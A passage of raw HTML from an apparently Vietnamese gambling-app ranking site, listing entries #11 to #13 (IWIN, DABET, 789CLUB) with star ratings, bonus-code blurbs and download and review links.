                            <img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">IWIN</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game đổi thưởng tặng Code 50K cho tân thủ</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/iwin-club/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkiwinclub" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#11</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkiwinclub" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/iwin-club/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game đổi thưởng tặng Code 50K cho tân thủ</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">12</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">DABET</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Tặng code thành viên chơi game đổi thưởng</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/dabet/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://linktai.top/linkdabet_paul-gamebai88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#12</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://linktai.top/linkdabet_paul-gamebai88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/dabet/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Tặng code thành viên chơi game đổi thưởng</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">13</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">789CLUB</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Tải App game bài săn Gifcode 50K</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/game-bai-789club/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/link789club" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#13</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/link789club" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/game-bai-789club/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 